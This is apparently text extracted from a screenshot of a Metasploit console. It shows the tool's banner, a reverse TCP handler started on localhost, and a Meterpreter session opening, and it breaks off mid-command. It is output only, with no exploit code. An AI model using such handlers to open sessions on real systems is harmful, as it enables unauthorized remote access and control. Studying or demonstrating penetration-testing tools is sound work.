 %%%%%%%%%%%%%%%%%%%%%%%%%%% Health: Overweight %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%
%%%%%%%%%%%%%%%%%%%%%%%%% Caffeine: 12975 mg %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%
%%%%%%%%%%%%%%%%%%%%%%%%%%% Hacked: All the things %%%%%%%%%%%%%%%%%%%%%%%%%%%%
%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%
Press SPACE BAR to continue
=[ metasploit v4.13.0-dev-491a3a3 ]
+ -- --=[ 1603 exploits - 912 auxiliary - 275 post ]
+ -- --=[ 458 payloads - 39 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf exploit(handler) > exploit -j -z
[*] Exploit running as background job.
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:60846) at 2016-11
-16 20:52:11 -0700
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
msf exploit(handler) > use auxiliary/